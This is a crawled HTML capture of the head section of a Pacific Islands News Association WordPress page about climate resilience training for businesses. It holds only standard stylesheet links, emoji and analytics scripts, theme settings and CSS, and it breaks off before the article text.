

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/2023/03/01/climate-resilience-for-business-sustainability-training-for-the-private-sector/
body_size: 36034
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Climate Resilience for Business Sustainability Training for the Private Sector | PINA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pina.com.fj/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pina.com.fj/wp-content/uploads/2021/06/Pina-Logo-Favicon-1.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Feed" href="https://pina.com.fj/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Comments Feed" href="https://pina.com.fj/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Climate Resilience for Business Sustainability Training for the Private Sector Comments Feed" href="https://pina.com.fj/2023/03/01/climate-resilience-for-business-sustainability-training-for-the-private-sector/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pina.com.fj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pina.com.fj/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='_ning_font_awesome_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='_ning_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_animate_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/animate.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/spr_columns.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pina.com.fj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pina.com.fj/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://pina.com.fj/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pina.com.fj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pina.com.fj/wp-content/themes/pacnews/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js?ver=6.8.3" id="adning_dummy_advertising-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PHP78TJB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pina.com.fj"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHP78TJB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pina.com.fj/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pina.com.fj/wp-json/wp/v2/posts/22906" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pina.com.fj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://pina.com.fj/2023/03/01/climate-resilience-for-business-sustainability-training-for-the-private-sector/" />
<link rel='shortlink' href='https://pina.com.fj/?p=22906' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2023%2F03%2F01%2Fclimate-resilience-for-business-sustainability-training-for-the-private-sector%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2023%2F03%2F01%2Fclimate-resilience-for-business-sustainability-training-for-the-private-sector%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/pina.com.fj\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/pina.com.fj\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="30c06ffabf";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap 